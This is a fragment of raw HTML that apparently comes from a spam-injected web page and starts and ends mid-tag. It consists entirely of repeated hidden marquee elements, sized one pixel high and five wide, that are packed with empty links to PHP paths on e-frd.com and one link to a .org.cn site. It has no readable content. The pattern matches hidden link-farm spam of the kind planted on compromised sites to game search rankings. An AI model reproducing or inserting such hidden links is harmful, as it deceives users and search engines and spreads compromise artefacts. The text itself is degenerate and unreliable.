href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a 